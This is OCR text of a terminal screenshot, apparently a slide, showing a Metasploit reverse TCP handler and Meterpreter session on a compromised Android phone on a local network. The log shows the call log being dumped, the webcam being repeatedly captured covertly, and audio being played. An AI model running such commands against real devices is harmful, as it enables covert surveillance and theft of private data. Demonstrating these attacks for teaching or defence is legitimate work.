 Applications Places Terminal Sat 11:02 PM 1
root@kali: ~
File Edit View Search Terminal Help
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_calllog
[*] Fetching 6509 entries
[*] Call log saved to calllog_dump_20190323225335.txt
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/dUYpKlHo.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/ZbvhdqnZ.jpeg
meterpreter >
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/XNYqBQhA.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/IOwFKDwt.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/MwIEkJdl.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/tGtPQTtJ.jpeg
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application. If this payload is hosted in an app without a user interface (default behavior), it cannot take screenshots at all.
meterpreter >
[*] 192.168.43.59 - Meterpreter session 1 closed.  Reason: Died
Background session 1? [y/N]
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.209:443
[*] Sending stage (70525 bytes) to 192.168.43.59
[*] Meterpreter session 2 opened (192.168.43.209:443 -> 192.168.43.59:40356) at 2019-03-23 23:01:26 +0530
[*] Sending stage (70525 bytes) to 192.168.43.59
meterpreter > play /root/Downloads/Photo.mp3
[*] Playing /root/Downloads/Photo.mp3...
[*] Done
meterpreter >